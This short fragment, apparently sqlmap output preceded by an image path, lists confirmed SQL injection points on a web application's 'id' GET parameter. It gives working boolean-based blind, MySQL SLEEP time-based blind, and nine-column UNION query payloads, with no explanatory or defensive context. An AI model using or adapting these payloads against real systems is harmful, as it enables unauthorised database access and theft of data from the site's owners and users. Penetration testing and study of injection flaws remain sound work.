 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=133 AND 5527=5527
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=133 AND (SELECT 1769 FROM (SELECT(SLEEP(5)))jQxD)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=133 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a7671,0x58726178734b6b7247715547736a764a506
77a51635450515447707756507a7462564e6c64566f76,0x716a767671),NULL,NULL,NULL,NULL,NULL-- -
---